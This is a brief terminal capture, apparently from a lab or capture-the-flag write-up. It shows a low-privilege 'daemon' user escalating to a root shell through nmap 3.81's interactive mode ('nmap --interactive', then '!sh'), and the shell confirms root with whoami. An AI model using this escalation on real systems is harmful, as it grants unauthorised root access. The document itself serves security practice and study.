 Quitting by request.
daemon@linux:/tmp$ /usr/local/bin/nmap -v
Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) at 2018-06-08 05:26 UTC
No target machines/networks specified!
QUITTING!
daemon@linux:/tmp$ /usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# whoami
root
#